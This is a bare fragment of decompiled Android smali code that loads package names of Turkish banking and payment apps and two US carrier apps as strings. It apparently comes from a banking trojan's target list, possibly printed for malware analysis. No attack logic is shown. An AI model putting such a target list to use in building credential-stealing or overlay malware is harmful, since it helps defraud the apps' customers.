 const-string v3, "com.finansbank.mobile.cepsube"
const-string v0, "com.finansbank.mobile.cepsube,"
const-string v3, "com.ingbanktr.ingmobil"
const-string v0, "com.ingbanktr.ingmobil,"
const-string v3, "com.kuveytturk.mobil"
const-string v0, "com.kuveytturk.mobil,"
const-string v3, "com.magiclick.odeabank"
const-string v0, "com.magiclick.odeabank,"
const-string v3, "com.mobillium.papara"
const-string v0, "com.mobillium.papara,"
const-string v3, "com.pozitron.albarakaturk"
const-string v0, "com.pozitron.albarakaturk,"
const-string v3, "com.teb"
const-string v0, "com.teb,"
const-string v3, "com.tmob.denizbank"
const-string v0, "com.tmob.denizbank,"
const-string v3, "com.ykb.android"
const-string v0, "com.ykb.android,"
const-string v3, "tr.com.hsbc.hsbcturkey"
const-string v0, "tr.com.hsbc.hsbcturkey,"
const-string v3, "tr.com.sekerbilisim.mbank"
const-string v0, "tr.com.sekerbilisim.mbank,"
const-string v3, "com.att.myWireless"
const-string v0, "com.att.myWireless,"
const-string v3, "com.vzw.hss.myverizon"
const-string v0, "com.vzw.hss.myverizon,"